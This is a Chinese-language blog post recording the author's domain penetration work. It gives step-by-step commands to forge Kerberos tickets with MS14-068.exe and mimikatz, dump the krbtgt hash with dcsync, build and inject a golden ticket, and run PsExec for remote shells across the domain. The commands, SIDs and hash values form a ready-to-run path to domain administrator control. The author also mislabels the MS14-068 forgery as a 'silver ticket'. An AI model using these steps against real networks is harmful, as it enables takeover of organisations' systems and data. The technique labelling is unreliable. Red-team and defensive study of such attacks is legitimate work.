因为工作的原因最近接触到域内渗透,记录下摸索过程中遇到的问题。

一、白银票据的使用

1.使用场景:在拿到一个普通的域成员权限的时候,可以尝试使用ms14-068伪造一个票据,从而让我们的域用户有域管理员权限。

2.注入过程:



whoami /all 获取sid。



mimikatz.exe "kerberos::purge" 已有的票据

伪造票据

MS14-068.exe -u 用户名@域名 -p 密码 -s S-1-5-21-2801287876-2434251727-586288663-1000 -d 域控服务器ip或者机器名(生成的票据在user目录下,查看域内的机器net view)



注入票据mimikatz.exe kerberos::ptc 证书路径



查看票据是否注入成功 可以使用mimikatz的kerberos:list,也可以使用cmd的klist命令。

到这里我们就已经拥有了域管理的权限。

3.利用

白银票据的利用我推荐使用PsExec.exe工具,这个工具可以产生一个交互的cmd。 用法:PsExec.exe \要访问的域机器名 cmd

我们可以看到新出现的cmd,就是我们越权访问的域内机器的cmd,我们可以进行任何操作。

二、黄金票据

1.使用场景:我们得到了域管理员的机器,但是因为版本原因我们抓不到域管理的明文密码,我们需要进行横向的渗透,这时候可以使用黄金票据。

2.使用方法:

首先我们先获取:域控机器的sid、域控机器的aes256或者NTLM hash、域名。

获取的方法有两种:



第一种是利用mimikatz,> mimikatz.exe lsadump::dcsync /domain:域名 /user:krbtgt。



第二种是利用cs,access->run mimikatz access->dumphash 这两个功能获取。

获取到我们需要的内容以后,也有两种方法生成票据。

第一种,mimikatz mimikatz.exe # kerberos::golden /admin:administrator /domain:superman.com /sid:S-1-5-21-259090122-541454442-2960687606 /krbtgt:5bba52548e7171b4529f93f758ef66e8 /ticket:golden.kiribi

PS:这里特别注意我们通过whoami /all 获取到的sid是S-1-5-21-259090122-541454442-2960687606-500 我们需要去掉最后的-500,不然最后生成的票据是没有用的,这里踩坑了。krbtgt这个地方可以使用hash也可以用ase256。

最后使用mimikatz kerberos::purge命令先清除票据,在kerberos::ptt 凭证路径(凭证一般在mimikatz的目录下)



第二种使用cs,把我们之前获取到的信息一一填进去,然后在注入到我们要提权的服务器中。

到这里为止黄金票据的生成和注入就结束了,利用部分和白银票据是一样的。

注意点:

1.在ms14-068的时候sid是不需要去掉最后一部分的,但是在生成黄金票据的时候需要去掉。

2.我们把票据进行注入的时候必须是域内的机器,用域用户登录,使用本地账户登录的时候回出现问题。